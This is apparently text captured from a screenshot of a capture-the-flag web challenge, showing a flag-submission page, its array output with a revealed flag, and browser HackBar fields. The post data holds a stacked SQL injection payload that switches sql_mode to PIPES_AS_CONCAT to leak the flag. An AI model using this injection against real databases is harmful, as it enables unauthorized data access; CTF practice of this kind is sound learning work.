 Give me your flag, I will tell you if the flag is right.
提交查询
Array ( [0] => 1 ) Array ( [0] => 1flag{8f62230e-c996-4a34-b3be-c9d0cfa58653} )
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
query=1;set sql_mode=PIPES_AS_CONCAT;select 1